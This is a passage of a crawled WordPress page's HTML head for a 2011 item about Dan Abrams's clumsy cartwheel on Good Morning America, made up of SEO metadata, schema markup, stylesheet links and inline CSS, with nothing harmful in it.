

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dan-abrams.com/dan-abrams-is-terrible-at-cartwheeling/
body_size: 16869
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		            <link rel="shortcut icon" type="image/x-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png">
            <link rel="apple-touch-icon" href="https://dan-abrams.com/wp-content/uploads/2021/06/D-e1625067284544.png"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dan-abrams.com/xmlrpc.php" />

	<title>Dan Abrams Is Terrible At Cartwheeling</title>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Good Morning America had Dan Abrams and Nancy Grace on the show following Grace&#039;s elimination on &quot;Dancing With The Stars&quot; to show off their best moves. While Grace had the benefit of several weeks of training for the show, nothing can excuse Abrams&#039; poor excuse for a cartwheel. He claims not to know how to" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Editorial Staff"/>
	<link rel="canonical" href="https://dan-abrams.com/dan-abrams-is-terrible-at-cartwheeling/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Dan Abrams | Keeping it real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Dan Abrams Is Terrible At Cartwheeling" />
		<meta property="og:description" content="Good Morning America had Dan Abrams and Nancy Grace on the show following Grace&#039;s elimination on &quot;Dancing With The Stars&quot; to show off their best moves. While Grace had the benefit of several weeks of training for the show, nothing can excuse Abrams&#039; poor excuse for a cartwheel. He claims not to know how to" />
		<meta property="og:url" content="https://dan-abrams.com/dan-abrams-is-terrible-at-cartwheeling/" />
		<meta property="article:published_time" content="2011-11-14T15:03:43+00:00" />
		<meta property="article:modified_time" content="2019-12-26T18:43:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Dan Abrams Is Terrible At Cartwheeling" />
		<meta name="twitter:description" content="Good Morning America had Dan Abrams and Nancy Grace on the show following Grace&#039;s elimination on &quot;Dancing With The Stars&quot; to show off their best moves. While Grace had the benefit of several weeks of training for the show, nothing can excuse Abrams&#039; poor excuse for a cartwheel. He claims not to know how to" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#article","name":"Dan Abrams Is Terrible At Cartwheeling","headline":"Dan Abrams Is Terrible At Cartwheeling","author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","width":1000,"height":667},"datePublished":"2011-11-14T15:03:43-05:00","dateModified":"2019-12-26T18:43:42-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#webpage"},"isPartOf":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#webpage"},"articleSection":"Public Appearances"},{"@type":"BreadcrumbList","@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","position":1,"name":"Home","item":"https:\/\/dan-abrams.com","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","position":2,"name":"Recent News","item":"https:\/\/dan-abrams.com\/category\/recent-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","position":3,"name":"Public Appearances","item":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/","nextItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#listItem","name":"Dan Abrams Is Terrible At Cartwheeling"},"previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/#listItem","name":"Recent News"}},{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#listItem","position":4,"name":"Dan Abrams Is Terrible At Cartwheeling","previousItem":{"@type":"ListItem","@id":"https:\/\/dan-abrams.com\/category\/recent-news\/public-appearances\/#listItem","name":"Public Appearances"}}]},{"@type":"Organization","@id":"https:\/\/dan-abrams.com\/#organization","name":"Dan Abrams","description":"Keeping it real","url":"https:\/\/dan-abrams.com\/"},{"@type":"Person","@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author","url":"https:\/\/dan-abrams.com\/author\/stephaniea\/","name":"Editorial Staff","image":{"@type":"ImageObject","@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/37a059ea529c11cb74799f2aef7c642613cdf5e88adb76e4274a263176c9cc9c?s=96&d=mm&r=g","width":96,"height":96,"caption":"Editorial Staff"}},{"@type":"WebPage","@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#webpage","url":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/","name":"Dan Abrams Is Terrible At Cartwheeling","description":"Good Morning America had Dan Abrams and Nancy Grace on the show following Grace's elimination on \"Dancing With The Stars\" to show off their best moves. While Grace had the benefit of several weeks of training for the show, nothing can excuse Abrams' poor excuse for a cartwheel. He claims not to know how to","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dan-abrams.com\/#website"},"breadcrumb":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#breadcrumblist"},"author":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"creator":{"@id":"https:\/\/dan-abrams.com\/author\/stephaniea\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dan-abrams.com\/wp-content\/uploads\/2021\/06\/Headshot-Dan-Abrams-1-e1622558875329.jpeg","@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#mainImage","width":1000,"height":667},"primaryImageOfPage":{"@id":"https:\/\/dan-abrams.com\/dan-abrams-is-terrible-at-cartwheeling\/#mainImage"},"datePublished":"2011-11-14T15:03:43-05:00","dateModified":"2019-12-26T18:43:42-05:00"},{"@type":"WebSite","@id":"https:\/\/dan-abrams.com\/#website","url":"https:\/\/dan-abrams.com\/","name":"Dan Abrams","description":"Keeping it real","inLanguage":"en-US","publisher":{"@id":"https:\/\/dan-abrams.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Feed" href="https://dan-abrams.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dan Abrams &raquo; Comments Feed" href="https://dan-abrams.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-is-terrible-at-cartwheeling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dan-abrams.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdan-abrams.com%2Fdan-abrams-is-terrible-at-cartwheeling%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dan-abrams.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dan-abrams.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://dan-abrams.com/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-kiko-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/kiko/kiko-all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome_5-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/font-awesome-5/css/font-awesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-3911.disabled_footer_top .footer_top_holder, .postid-3911.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-print-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_callback.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://dan-abrams.com/wp-content/themes/bridge/css/style_dynamic_responsive_callback.php?ver=6.9' type='text/css' media='all' />
<style id='bridge-style-dynamic-responsive-inline-css' type='text/css'>
.woocommerce div.product .summary p.price, .woocommerce div.product .summary p.price span.amount {
    padding: 0 0 10px 0;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    width: 57px;
    height: 57px;
    border-radius: 0px;
}

.woocommerce div.product .cart .quantity {
    padding-top: 0;
}
.woocommerce div.product div.product_meta>span a, .woocommerce div.product div.product_meta>span span {
    font-family: Open Sans;
    font-size: 13px;
    line-height: 28px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #656565;
}
.woocommerce div.product div.related .qode-related-upsells-title, .woocommerce div.product div.related h4, .woocommerce div.product div.upsells .qode-related-upsells-title, .woocommerce div.product div.upsells h4 {
    padding-top: 45px;
}
td.woocommerce-product-attributes-item__value {
    font-family: Open sans;
    font-size: 14px;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header {
    background-color: #080808;
    border: 1px solid #080808;
    padding-top: 4px;
    color: #fff! important;
}
.q_accordion_holder.accordion.boxed .ui-accordion-header:hover {
    background-color: #333333;
    border: 1px solid #333333;
    padding-top: 4px;
    color: #fff! important;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty {
    font-family: Open sans;
    font-size: 14px;
}
.woocommerce #content .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    font-size: 20px;
}
.woocommerce ul.products li.product .add-to-cart-button, .woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product a.qbutton.out-of-stock-button {
    padding: 0 45px;
}
.qode-pl-holder .qode-pli .qode-pli-price {
    font-family: Open sans;
    font-size: 16px;
    padding-top: 3px;
}
.qode-pl-holder .qode-pli .qode-pli-add-to-cart a {
    font-family: Open Sans;
    font-weight: 500;
    letter-spacing: 2px;
    font-size: 13px;
}
.qode-pl-holder .qode-pli-text-wrapper {
    margin: 29px 0;
}
a.search_button.search_covers_header.normal {
    color: #fff;
}
a.search_button.search_covers_header.normal:hover {
    color: #cecece;
}

.qode-section-with-borders{
    position: relative;
}

.qode-section-with-borders:before{
    content: '';
    position: absolute;
    left: 5px;
    top: 5px;
    bottom: 5px;
    right: 5px;
    border: 1px solid #fff;
}
.qode-banner:hover .qode-banner-content{
opacity: 1;
}

.qode-banner:before{
content: '';
position: absolute;
left: 5px;
top: 5px;
bottom: 5px;
right: 5px;
border: 1px solid #fff;
}
#respond input[type=text], #respond input[type=email], #respond textarea, .contact_form input[type=text], .contact_form textarea{
background-color: rgba(255,255,255,1);
border-color: rgba(8,8,8,1);
border-width: 1px;
border-style: solid;
font-family: Open Sans;
font-size: 16px;
padding: 16px 18px 16px 26px;
margin-bottom: 19px;
}
.two_columns_66_33 {
    padding-bottom: 109px;
}
.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
border-radius: 0;
}

.widget #searchform{
border: 1px solid #080808
}

.widget #searchform input[type=text]{
padding: 9px 10px 8px 29px;
font-family: Open Sans;
font-size: 16px;
box-sizing: border-box;
height: 50px;
}

.widget #searchsubmit{
font-size: 15px;
height: 50px;
padding: 0 18px;
width: 50px;
background: #000;
color: #fff;
}

.qode-boxed-sidebar {
background-color: #f7f7f7;
text-align: center;
padding: 50px 47px 60px;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a{
font-family: 'Merriweather', sans-serif;
font-size: 17px;
color: #000;
line-height: 26px;
}

aside.sidebar .widget div.latest_post_text span:not(.qode_icon_element),
.elementor-widget.elementor-widget-sidebar .widget div.latest_post_text span:not(.qode_icon_element){
text-transform: uppercase;
font-size: 13px;
letter-spacing: 0.1em;
color: #656565;
}
.qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit, .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-submit:not([disabled]), .qode-cf-newsletter-outer .qode-cf-newsletter-outer .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]){
font-family: 'ElegantIcons';
font-weight: 300;
}

div.wpcf7 .qode-cf-newsletter-outer .ajax-loader{
display: none;
}

.qode-cf-newsletter-outer {
display: flex;
width: 100%;
}

.qode-cf-newsletter-outer .qode-cf-newsletter-mail{
width: 100%;
}

.cf7_custom_style_1 .qode-cf-newsletter-outer input.wpcf7-form-control.wpcf7-text{
border-right: none;
height: 50px;
}
.footer_top .widget_nav_menu li.menu-item{
display: inline-block;
padding: 0 32px;
}
.side_menu_button>a.search_button{
position: relative;
top: -2px;
padding: 0 6px 0 12px;
}

.side_menu_button>a.search_button:before{
content: '';
position: absolute;
left: 0;
